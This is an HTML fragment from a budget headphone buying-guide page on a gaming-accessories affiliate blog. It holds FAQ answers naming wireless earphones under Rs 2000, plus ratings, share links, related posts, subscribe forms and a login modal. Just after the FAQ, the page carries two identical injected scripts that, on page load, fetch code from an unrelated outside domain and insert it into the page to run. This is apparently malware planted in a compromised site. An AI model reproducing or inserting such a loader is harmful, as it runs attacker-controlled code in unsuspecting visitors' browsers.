<svg xmlns="https://www.w3.org/2000/svg" viewBox= "0 0 448 512"><path d="M432 256c0 17.69-14.33 32.01-32 32.01H256v144c0 17.69-14.33 31.99-32 31.99s-32-14.3-32-31.99v-144H48c-17.67 0-32-14.32-32-32.01s14.33-31.99 32-31.99H192v-144c0-17.69 14.33-32.01 32-32.01s32 14.32 32 32.01v144h144C417.7 224 432 238.3 432 256z"></path></svg>
</span>
<span class="uagb-icon-active uagb-faq-icon-wrap">
<svg xmlns="https://www.w3.org/2000/svg" viewBox= "0 0 448 512"><path d="M400 288h-352c-17.69 0-32-14.32-32-32.01s14.31-31.99 32-31.99h352c17.69 0 32 14.3 32 31.99S417.7 288 400 288z"></path></svg>
</span>
<span class="uagb-question">What is the best Bluetooth earphone under Rs.2000 for sports activities?</span></div><div class="uagb-faq-content"><p>For sports activities, there are some brands that have especially sports earphones. like boAt Rockerz 255 Sports Bluetooth Wireless Earphone, iBall EarWear Sporty Wireless Bluetooth Headset, Mi Sports Bluetooth Earphone, etc are some good earphones for sports.</p></div></div><div class="wp-block-uagb-faq-child uagb-faq-child__outer-wrap uagb-faq-item uagb-block-31838591 " role="tab" tabindex="0"><div class="uagb-faq-questions-button uagb-faq-questions">			<span class="uagb-icon uagb-faq-icon-wrap">
<svg xmlns="https://www.w3.org/2000/svg" viewBox= "0 0 448 512"><path d="M432 256c0 17.69-14.33 32.01-32 32.01H256v144c0 17.69-14.33 31.99-32 31.99s-32-14.3-32-31.99v-144H48c-17.67 0-32-14.32-32-32.01s14.33-31.99 32-31.99H192v-144c0-17.69 14.33-32.01 32-32.01s32 14.32 32 32.01v144h144C417.7 224 432 238.3 432 256z"></path></svg>
</span>
<span class="uagb-icon-active uagb-faq-icon-wrap">
<svg xmlns="https://www.w3.org/2000/svg" viewBox= "0 0 448 512"><path d="M400 288h-352c-17.69 0-32-14.32-32-32.01s14.31-31.99 32-31.99h352c17.69 0 32 14.3 32 31.99S417.7 288 400 288z"></path></svg>
</span>
<span class="uagb-question">Which are the best wireless headphones under 2000?</span></div><div class="uagb-faq-content"><p>Many from the above list are considered as the top wireless headphones under 2000 but to give some names, Oppo Enco M31, OnePlus Bullets Wireless Z, Infinity Glide N120, Realme Buds are some of the best wireless headphones you can find under 2000 INR.</p></div></div></div><p class="eplus-mC2FFn"></p> <script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script> <div class="kk-star-ratings kksr-auto kksr-align-center kksr-valign-bottom"
data-payload='{&quot;align&quot;:&quot;center&quot;,&quot;id&quot;:&quot;1883&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;32&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;4.9&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;4.9\/5 - (32 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Best Wireless Headphones under 2000 in India&quot;,&quot;width&quot;:&quot;135.2&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'><div class="kksr-stars"><div class="kksr-stars-inactive"><div class="kksr-star" data-star="1" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div><div class="kksr-stars-active" style="width: 135.2px;"><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div></div><div class="kksr-legend" style="font-size: 19.2px;">
4.9/5 - (32 votes)</div></div></div><div class="inhype-social-share-fixed sidebar-position-disable"><div class="post-social-wrapper"><div class="post-social-title"><span class="post-social-title-text">Share</span></div><div class="post-social-frame"><div class="post-social">
<a title="Share with Facebook" href="https://www.gamingaccessories.in/best-wireless-headphones-under-2000/" data-type="facebook" data-title="Best Wireless Headphones under 2000 in India" class="facebook-share"> <i class="fa fa-facebook"></i></a><a title="Tweet this" href="https://www.gamingaccessories.in/best-wireless-headphones-under-2000/" data-type="twitter" data-title="Best Wireless Headphones under 2000 in India" class="twitter-share"> <i class="fa fa-twitter"></i></a><a title="Share with LinkedIn" href="https://www.gamingaccessories.in/best-wireless-headphones-under-2000/" data-type="linkedin" data-title="Best Wireless Headphones under 2000 in India" data-image="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Best-Wireless-Headphones-under-2000-in-India-1-1140x675.png" class="linkedin-share"> <i class="fa fa-linkedin"></i></a><a title="Pin this" href="https://www.gamingaccessories.in/best-wireless-headphones-under-2000/" data-type="pinterest" data-title="Best Wireless Headphones under 2000 in India" data-image="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Best-Wireless-Headphones-under-2000-in-India-1-1140x675.png" class="pinterest-share"> <i class="fa fa-pinterest"></i></a><a title="Share on Reddit" href="https://www.gamingaccessories.in/best-wireless-headphones-under-2000/" data-type="reddit" class="reddit-share"> <i class="fa fa-reddit-alien"></i></a></div></div><div class="clear"></div></div></div><div class="inhype-bb-block inhype-bb-block-single_post_bottom clearfix"></div></div></div></article><div class="inhype-post inhype-post-bottom"><div class="post-details-bottom post-details-bottom-single"><div class="post-info-wrapper"></div><div class="post-info-share"><div class="post-social-wrapper"><div class="post-social-title"><span class="post-social-title-text">Share</span></div><div class="post-social-frame"><div class="post-social">
<a title="Share with Facebook" href="https://www.gamingaccessories.in/best-wireless-headphones-under-2000/" data-type="facebook" data-title="Best Wireless Headphones under 2000 in India" class="facebook-share"> <i class="fa fa-facebook"></i></a><a title="Tweet this" href="https://www.gamingaccessories.in/best-wireless-headphones-under-2000/" data-type="twitter" data-title="Best Wireless Headphones under 2000 in India" class="twitter-share"> <i class="fa fa-twitter"></i></a><a title="Share with LinkedIn" href="https://www.gamingaccessories.in/best-wireless-headphones-under-2000/" data-type="linkedin" data-title="Best Wireless Headphones under 2000 in India" data-image="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Best-Wireless-Headphones-under-2000-in-India-1-1140x675.png" class="linkedin-share"> <i class="fa fa-linkedin"></i></a><a title="Pin this" href="https://www.gamingaccessories.in/best-wireless-headphones-under-2000/" data-type="pinterest" data-title="Best Wireless Headphones under 2000 in India" data-image="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Best-Wireless-Headphones-under-2000-in-India-1-1140x675.png" class="pinterest-share"> <i class="fa fa-pinterest"></i></a><a title="Share on Reddit" href="https://www.gamingaccessories.in/best-wireless-headphones-under-2000/" data-type="reddit" class="reddit-share"> <i class="fa fa-reddit-alien"></i></a></div></div><div class="clear"></div></div></div></div></div></div></div></div></div><div class="post-container-bottom container span-col-md-12 post-single-content"><div class="row"><div class="col-md-12 post-single-content"><div class="author-bio"  data-aos="fade-up"><div class="author-image">
<a href="https://www.gamingaccessories.in/author/pnirav876/"><img alt='' src='https://secure.gravatar.com/avatar/0ed01d7f40947c7312933fe7ad6794808f42f0e2d9f16cb5fd5be93784f221ae?s=90&#038;d=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ed01d7f40947c7312933fe7ad6794808f42f0e2d9f16cb5fd5be93784f221ae?s=180&#038;d=90&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/></a></div><div class="author-info"><h3><span class="vcard author"><span class="fn"><a href="https://www.gamingaccessories.in/author/pnirav876/" title="Posts by Nirav Patel" rel="author">Nirav Patel</a></span></span></h3><h5>About author</h5><div class="author-description">Hey! This is Nirav, A Professional 📈SEO Expert &amp; Digital Marketer. 🎧Music advocate. Internet fan. 🎮Gamer. Writer. 👹Extreme zombie lover.</div>
<a href="https://www.gamingaccessories.in/author/pnirav876/" class="author-bio-link">Articles</a><div class="author-social"><ul class="author-social-icons"></ul></div></div></div><nav id="nav-below" class="navigation-post"><div class="nav-post-wrapper"><div class="nav-post nav-post-prev inhype-post">
<a href="https://www.gamingaccessories.in/best-gaming-cpu-under-20000/"><div class="nav-post-button-title"><i class="fa fa-arrow-left" aria-hidden="true"></i>Previous</div><div class="nav-post-button"><div class="nav-post-details"><div class="nav-post-name">#10 Best Gaming CPU Under 20000 Rs | 2021</div></div></div>
</a></div><div class="nav-post nav-post-next inhype-post">
<a href="https://www.gamingaccessories.in/best-gaming-keyboards-under-2000/"><div class="nav-post-button-title">Next<i class="fa fa-arrow-right" aria-hidden="true"></i></div><div class="nav-post-button"><div class="nav-post-details"><div class="nav-post-name">Best Gaming Keyboards Under 2000</div></div></div>
</a></div></div></nav><div class="blog-post-related-wrapper clearfix"><h5>Related posts</h5><div class="inhype-list-post inhype-list-medium-post inhype-post format-standard" data-aos="fade-up"><div class="inhype-post-image-wrapper"><a href="https://www.gamingaccessories.in/best-earphones-under-600/"><div class="inhype-post-image" data-style="background-image: url(https://www.gamingaccessories.in/wp-content/uploads/2021/03/Best-Earphones-Under-600-Rs-2-1-555x360.png);"></div></a></div><div class="inhype-post-details"><div class="post-categories"><a href="https://www.gamingaccessories.in/category/gaming-earphones/"><span class="cat-dot" data-style="background-color: #994db1;"></span><span class="cat-title">Gaming Earphones</span></a></div><h3 class="post-title entry-title"><a href="https://www.gamingaccessories.in/best-earphones-under-600/">Top 15 Best Earphones Under 600 Rs in India 2021</a></h3><div class="post-author">
<span class="vcard">
By <span class="fn"><a href="https://www.gamingaccessories.in/author/pnirav876/" title="Posts by Nirav Patel" rel="author">Nirav Patel</a></span>
</span></div><div class="post-info-dot"></div><div class="post-date"><time class="entry-date published updated" datetime="2024-06-21T18:36:50+00:00">June 21, 2024</time></div><div class="post-info-dot"></div><div class="post-read-time">16 Mins read</div><div class="post-excerpt">Last Updated on October 10, 2025 by Nirav Patel Mobile phones, laptops, games, and many other gadgets have become an integral part&#8230;</div></div></div><div class="inhype-list-post inhype-list-medium-post inhype-post format-standard" data-aos="fade-up"><div class="inhype-post-image-wrapper"><a href="https://www.gamingaccessories.in/4-things-to-consider-before-buying-an-oculus-gaming-headset/"><div class="inhype-post-image" data-style="background-image: url(https://www.gamingaccessories.in/wp-content/uploads/2021/09/Buying-Guide-For-Vr-Gaming-Headphone.png);"></div></a></div><div class="inhype-post-details"><div class="post-categories"><a href="https://www.gamingaccessories.in/category/gaming-headphones/"><span class="cat-dot" data-style="background-color: #6caf00;"></span><span class="cat-title">Gaming Headphones</span></a></div><h3 class="post-title entry-title"><a href="https://www.gamingaccessories.in/4-things-to-consider-before-buying-an-oculus-gaming-headset/">4 Things To Consider Before Buying An Oculus Gaming Headset</a></h3><div class="post-author">
<span class="vcard">
By <span class="fn"><a href="https://www.gamingaccessories.in/author/pnirav876/" title="Posts by Nirav Patel" rel="author">Nirav Patel</a></span>
</span></div><div class="post-info-dot"></div><div class="post-date"><time class="entry-date published updated" datetime="2021-09-30T04:09:46+00:00">September 30, 2021</time></div><div class="post-info-dot"></div><div class="post-read-time">3 Mins read</div><div class="post-excerpt">Last Updated on June 26, 2025 by Nirav Patel The VR headset is poised to become the next big thing. The virtual&#8230;</div></div></div><div class="inhype-list-post inhype-list-medium-post inhype-post format-standard" data-aos="fade-up"><div class="inhype-post-image-wrapper"><a href="https://www.gamingaccessories.in/best-earphones-under-1000/"><div class="inhype-post-image" data-style="background-image: url(https://www.gamingaccessories.in/wp-content/uploads/2021/01/Best-Earphones-Under-1000-3-555x360.png);"></div></a></div><div class="inhype-post-details"><div class="post-categories"><a href="https://www.gamingaccessories.in/category/gaming-earphones/"><span class="cat-dot" data-style="background-color: #994db1;"></span><span class="cat-title">Gaming Earphones</span></a></div><h3 class="post-title entry-title"><a href="https://www.gamingaccessories.in/best-earphones-under-1000/">Best Earphones Under 1000 in India (2021)</a></h3><div class="post-author">
<span class="vcard">
By <span class="fn"><a href="https://www.gamingaccessories.in/author/pnirav876/" title="Posts by Nirav Patel" rel="author">Nirav Patel</a></span>
</span></div><div class="post-info-dot"></div><div class="post-date"><time class="entry-date published updated" datetime="2021-01-31T14:10:04+00:00">January 31, 2021</time></div><div class="post-info-dot"></div><div class="post-read-time">6 Mins read</div><div class="post-excerpt">Last Updated on June 26, 2025 by Nirav Patel With the rising use of technology and technological advancement, technology has taken a&#8230;</div></div></div></div><div class="container inhype-subscribe-block-container inhype-block" data-aos="fade-up"><div class="inhype-subscribe-block"><div class="row"><div class="col-md-12"><h5>Still, Confused about which Gaming Accessories best?</h5><p><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-17" method="post" data-id="17" data-name="Subscribe" ><div class="mc4wp-form-fields"><div class="mailchimp-widget-signup-form"><input type="email" name="EMAIL" placeholder="Please enter your e-mail" required /><button type="submit" class="btn">Subscribe
</button></div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769642795" /><input type="hidden" name="_mc4wp_form_id" value="17" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></p><p class="my-p">Latest information | New Trends | Updates and much More Subscribe Now.</p></div></div></div></div></div></div></div></div><div class="post-worthreading-post-wrapper"><div class="post-worthreading-post-container"><div class="btn-close">×</div><div class="inhype-list-post inhype-list-small-post inhype-post format-standard" data-aos="fade-up"><div class="inhype-post-image-wrapper"><a href="https://www.gamingaccessories.in/top-10-best-gaming-headphones-under-1500/"><div class="inhype-post-image" data-style="background-image: url(https://www.gamingaccessories.in/wp-content/uploads/2021/01/Best-Gaming-Headphones-Under-1500-1-555x360.png);"></div></a></div><div class="inhype-post-details"><div class="post-categories"><a href="https://www.gamingaccessories.in/category/gaming-headphones/"><span class="cat-dot" data-style="background-color: #6caf00;"></span><span class="cat-title">Gaming Headphones</span></a></div><h3 class="post-title entry-title"><a href="https://www.gamingaccessories.in/top-10-best-gaming-headphones-under-1500/">Top 10 Best Gaming Headphones Under 1500</a></h3><div class="post-author">
<span class="vcard">
By <span class="fn"><a href="https://www.gamingaccessories.in/author/pnirav876/" title="Posts by Nirav Patel" rel="author">Nirav Patel</a></span>
</span></div><div class="post-info-dot"></div><div class="post-date"><time class="entry-date published updated" datetime="2021-01-16T08:14:51+00:00">January 16, 2021</time></div></div></div></div></div><div class="footer-sidebar-2-wrapper footer-black"><div class="footer-sidebar-2 sidebar container footer-sidebar-2-container"><ul id="footer-sidebar-2"><li id="inhype-text-6" class="widget widget_inhype_text"><div class="inhype-textwidget-wrapper "><h2 class="widgettitle">About</h2><div class="inhype-textwidget" data-style="padding: 0px 30px 0px 0px;"><p>Gaming Accessories - is a participant in the Amazon Services LLC Associates Program. As an Amazon Associate, We earn from qualifying purchases by linking to Amazon.in and affiliated sites.</p><a class="btn" href="https://www.gamingaccessories.in/about/" target="_blank">About</a></div></div></li><li id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widgettitle">Navigation</h2><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-986"><a href="https://www.gamingaccessories.in/">Home</a></li><li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://www.gamingaccessories.in/contact/">Contact</a></li><li id="menu-item-1082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://www.gamingaccessories.in/about/">About</a></li><li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1318"><a rel="privacy-policy" href="https://www.gamingaccessories.in/privacy-policy/">Privacy Policy</a></li><li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://www.gamingaccessories.in/affiliate-disclaimer/">Affiliate Disclaimer</a></li></ul></div></li><li id="categories-4" class="widget widget_categories"><h2 class="widgettitle">Categories</h2><ul><li class="cat-item cat-item-45"><a href="https://www.gamingaccessories.in/category/gaming-earphones/">Gaming Earphones</a></li><li class="cat-item cat-item-20"><a href="https://www.gamingaccessories.in/category/gaming-headphones/">Gaming Headphones</a></li><li class="cat-item cat-item-21"><a href="https://www.gamingaccessories.in/category/gaming-keyboards/">Gaming Keyboards</a></li><li class="cat-item cat-item-68"><a href="https://www.gamingaccessories.in/category/gaming-laptops/">Gaming Laptops</a></li><li class="cat-item cat-item-69"><a href="https://www.gamingaccessories.in/category/gaming-monitor/">Gaming Monitor</a></li><li class="cat-item cat-item-19"><a href="https://www.gamingaccessories.in/category/gaming-mouse/">Gaming Mouse</a></li><li class="cat-item cat-item-50"><a href="https://www.gamingaccessories.in/category/gaming-pc/">Gaming PC</a></li></ul></li><li id="inhype-text-7" class="widget widget_inhype_text"><div class="inhype-textwidget-wrapper "><h2 class="widgettitle">Subscribe</h2><div class="inhype-textwidget" data-style="background-color: rgba(255,255,255,0.1);padding: 30px;"><p>Get a bi-weekly digest newsletter</p> <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-17" method="post" data-id="17" data-name="Subscribe" ><div class="mc4wp-form-fields"><div class="mailchimp-widget-signup-form"><input type="email" name="EMAIL" placeholder="Please enter your e-mail" required /><button type="submit" class="btn">Subscribe
</button></div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769642795" /><input type="hidden" name="_mc4wp_form_id" value="17" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form></div></div></li><li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="//www.dmca.com/Protection/Status.aspx?ID=0bf44730-6e56-4f80-b6b1-854a030a36dd" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w200-5x1-06.png?ID=0bf44730-6e56-4f80-b6b1-854a030a36dd"  alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"></script></div></li></ul></div></div><div class="footer-wrapper"><footer class="footer-black"><div class="container"><div class="footer-bottom"><div class="footer-copyright"><p>Powered by <a href="https://www.gamingaccessories.in/">Gaming Accessories</a> - Latest gaming information | Trends | Updates in 2025</p></div><div class="footer-social"><div class="social-icons-wrapper social-icons-with-bg"><a href="https://twitter.com/" target="_blank" class="a-facebook no-description"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/" target="_blank" class="a-twitter no-description"><i class="fa fa-twitter"></i></a><a href="https://twitter.com/" target="_blank" class="a-instagram no-description"><i class="fa fa-instagram"></i></a><a href="#" target="_blank" class="a-youtube no-description"><i class="fa fa-youtube"></i></a></div></div></div></div></footer></div><a class="scroll-to-top btn" aria-label="Scroll to top" href="#top"></a><style>/* LRM */
body.logged-in .lrm-hide-if-logged-in { display: none !important; }
body.logged-in [class*='lrm-hide-if-logged-in'] { display: none !important; }
body:not(.logged-in) .lrm-show-if-logged-in { display: none !important; }
body:not(.logged-in) [class*='lrm-show-if-logged-in'] { display: none !important; }
@font-face {
    font-family: 'http://lrm-fa4-icomoon'; font-weight: normal; font-style: normal;
    src: url('https://www.gamingaccessories.in/wp-content/plugins/ajax-login-and-registration-modal-popup/assets/lrm-fa4/fonts/lrm-fa4-icomoon.eot?i8nbsv');
    src: url('https://www.gamingaccessories.in/wp-content/plugins/ajax-login-and-registration-modal-popup/assets/lrm-fa4/fonts/lrm-fa4-icomoon.eot?i8nbsv#iefix') format('embedded-opentype'),
    url('https://www.gamingaccessories.in/wp-content/plugins/ajax-login-and-registration-modal-popup/assets/lrm-fa4/fonts/lrm-fa4-icomoon.ttf?i8nbsv') format('truetype'),
    url('https://www.gamingaccessories.in/wp-content/plugins/ajax-login-and-registration-modal-popup/assets/lrm-fa4/fonts/lrm-fa4-icomoon.woff?i8nbsv') format('woff'),
    url('https://www.gamingaccessories.in/wp-content/plugins/ajax-login-and-registration-modal-popup/assets/lrm-fa4/fonts/lrm-fa4-icomoon.svg?i8nbsv#lrm-fa4-icomoon') format('svg');
}
[class^="lrm-ficon-"]:before, [class*=" lrm-ficon-"]:before { font-family: 'lrm-fa4-icomoon' !important; }</style><div class="lrm-main lrm-font-fa4 lrm-is-font lrm-user-modal lrm-btn-style--default" style="visibility: hidden;"><div class="lrm-user-modal-container"><div class="lrm-user-modal-container-inner"><ul class="lrm-switcher -is-login-only"><li><a href="#0" class="lrm-switch-to-link lrm-switch-to--login lrm-ficon-login selected">
Sign in		</a></li></ul><div class="lrm-signin-section is-selected"><form class="lrm-form js-lrm-form" action="#0" data-action="login"><div class="lrm-fieldset-wrap"><div class="lrm-integrations lrm-integrations--login"></div><p class="lrm-form-message lrm-form-message--init"></p><div class="fieldset">
<label class="image-replace lrm-email lrm-ficon-mail" title="Email or Username"></label>
<input name="username" class="full-width has-padding has-border" type="text" aria-label="Email or Username" placeholder="Email or Username" required value="" autocomplete="username" data-autofocus="1">
<span class="lrm-error-message"></span></div><div class="fieldset">
<label class="image-replace lrm-password lrm-ficon-key" title="Password"></label>
<input name="password" class="full-width has-padding has-border" type="password" aria-label="Password" placeholder="Password" required value="">
<span class="lrm-error-message"></span>
<span class="hide-password lrm-ficon-eye" data-show="Show" data-hide="Hide" aria-label="Show"></span></div><div class="fieldset">
<label class="lrm-nice-checkbox__label lrm-remember-me-checkbox">Remember me                        <input type="checkbox" class="lrm-nice-checkbox lrm-remember-me" name="remember-me" checked><div class="lrm-nice-checkbox__indicator"></div>
</label></div><div class="lrm-integrations lrm-integrations--login lrm-integrations-before-btn"></div><div class="lrm-integrations-otp"></div></div><div class="fieldset fieldset--submit fieldset--default">
<button class="full-width has-padding" type="submit">
Log in			</button></div><div class="lrm-fieldset-wrap"><div class="lrm-integrations lrm-integrations--login"></div></div><input type="hidden" name="redirect_to" value="">
<input type="hidden" name="lrm_action" value="login">
<input type="hidden" name="wp-submit" value="1">
<input type="hidden" name="lp-ajax" value="login"><input type="hidden" id="security-login" name="security-login" value="b9d1e7af54" /><input type="hidden" name="_wp_http_referer" value="/best-wireless-headphones-under-2000/" />
<span class="wpcf7-submit" style="display: none;"></span></form><p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--reset-password">Forgot your password?</a></p></div><div class="lrm-reset-password-section "><form class="lrm-form js-lrm-form" action="#0" data-action="lost-password"><div class="lrm-fieldset-wrap"><p class="lrm-form-message">Lost your password? Please enter your email address. You will receive mail with link to set new password.</p><div class="fieldset">
<label class="image-replace lrm-email lrm-ficon-mail" title="Email or Username"></label>
<input class="full-width has-padding has-border" name="user_login" type="text" required placeholder="Email or Username" data-autofocus="1" aria-label="Email or Username">
<span class="lrm-error-message"></span></div><div class="lrm-integrations lrm-integrations--reset-pass"></div><input type="hidden" name="lrm_action" value="lostpassword">
<input type="hidden" name="wp-submit" value="1">
<input type="hidden" id="security-lostpassword" name="security-lostpassword" value="3a9ff53d67" /><input type="hidden" name="_wp_http_referer" value="/best-wireless-headphones-under-2000/" /></div><div class="fieldset fieldset--submit fieldset--default">
<button class="full-width has-padding" type="submit">
Reset password			</button></div>
<span class="wpcf7-submit" style="display: none;"></span></form><p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--login">Back to login</a></p></div></div>
<a href="#0" class="lrm-close-form" title="close">
<span class="lrm-ficon-close"></span>
</a></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/inhype\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style>.aawp .aawp-product--horizontal .aawp-product__description { display: block; }</style> <script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><link data-optimized="1" rel="stylesheet" href="https://www.gamingaccessories.in/wp-content/litespeed/css/7062da96dd38316055216df27c88d7f9.css?ver=e8e13"><link data-optimized="1" rel="stylesheet" href="https://www.gamingaccessories.in/wp-content/litespeed/css/d17fa546aa9818f65ead494f7a58ac5b.css?ver=73d8c"> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/0759c0b0f7c1eb1aba2d5ccbec97b9e0.js?ver=fa54d" id="inhype-ta-script-frontend-js"></script> <script type="text/javascript" id="lrm-modal-js-extra">/*  */
var LRM = {"home_url_arr":{"scheme":"https","host":"www.gamingaccessories.in"},"home_url":"https:\/\/www.gamingaccessories.in","validate_domain":"1","password_zxcvbn_js_src":"https:\/\/www.gamingaccessories.in\/wp-includes\/js\/zxcvbn.min.js","validate_password_strength":"yes","password_strength_lib":null,"redirect_url":"","ajax_url":"https:\/\/www.gamingaccessories.in\/?lrm=1","is_user_logged_in":"","reload_after_login":null,"selectors_mapping":{"login":"a[href*='wp-login']","register":""},"is_customize_preview":"","l10n":{"password_is_good":"Good Password","password_is_strong":"Strong Password","password_is_short":"Too Short Password","password_is_bad":"Bad Password","passwords_is_mismatch":"Passwords is mismatch!","passwords_is_weak":"Error: Your password is very weak!"}};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/a08dba09402307d24a80e1a2a5f83c03.js?ver=e81bb" id="lrm-modal-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/8517cd5531d5d18f542b2edb35fe2a06.js?ver=7b3f5" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/f0e829bcd3bf50fa2ff40b3968a11fa9.js?ver=5af51" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { "text direction\u0004ltr": [ "ltr" ] } );
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/ae4e6c238e1e9efb730fbd8cb4832b03.js?ver=505dd" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.gamingaccessories.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/909b3cc56a8700685cd2d44a91f2e512.js?ver=c570b" id="contact-form-7-js"></script> <script type="text/javascript" id="kk-star-ratings-js-extra">/*  */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/www.gamingaccessories.in\/wp-admin\/admin-ajax.php","nonce":"4792ade25a"};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/d80408027692a0a1b3efa87a0f55f14f.js?ver=99972" id="kk-star-ratings-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/69e68d29d68d753734e191e2d7d312fa.js?ver=21144" id="jsnow-js"></script> <script type="text/javascript" id="wp-snow-effect-js-extra">/*  */
var snoweffect = {"show":"1","flakes_num":"30","falling_speed_min":"1","falling_speed_max":"3","flake_max_size":"20","flake_min_size":"10","vertical_size":"800","flake_color":"#efefef","flake_zindex":"100000","flake_type":"#10053","fade_away":"1"};
